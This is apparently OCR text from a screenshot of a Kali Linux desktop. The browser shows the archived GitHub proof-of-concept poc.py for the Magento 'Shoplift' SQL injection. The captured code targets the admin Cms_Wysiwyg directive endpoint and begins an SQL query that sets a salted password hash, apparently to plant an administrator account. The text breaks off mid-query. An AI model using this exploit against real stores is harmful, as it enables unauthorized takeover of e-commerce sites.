 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
Home page
GitHub - joren485/Magen
Magento-Shoplift-SQLI/p
github.com/joren485/Ma
Magento 2.2.0 <= 2.3.0 U
Exploiting SQL Injection i
GitHub - steverobbins/m
https://github.com/joren485/Magento-Shoplift-SQLI/blob/master/poc.py
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product Solutions Open Source Pricing Search / Sign in Sign up
This repository has been archived by the owner on Oct 5, 2021. It is now read-only.
joren485 / Magento-Shoplift-SQLI Public archive Notifications Fork 22 Star 36
Code Issues Pull requests Actions Projects Wiki Security Insights
master Magento-Shoplift-SQLI / poc.py / <> Jump to Go to file ...
joren485 Small fixes Latest commit 0dc1220 on Sep 15, 2015 History
1 contributor
38 lines (31 sloc) 1.72 KB Raw Blame
1 import requests
2 import base64
3 import sys
4
5 target = sys.argv[1]
6
7 if not target.startswith("http"):
8 target = "http://" + target
9
10 if target.endswith("/"):
11 target = target[:-1]
12
13 target_url = target + "/index.php/admin/Cms_Wysiwyg/directive/index/"
14
15 # For demo purposes, I use the same attack as is being used in the wild
16 SQLQUERY="""
17 SET @SALT = 'rp';
18 SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
https://www.exploit-db.com/google-hacking-database
ENG
PTB2
19:48
08/06/2023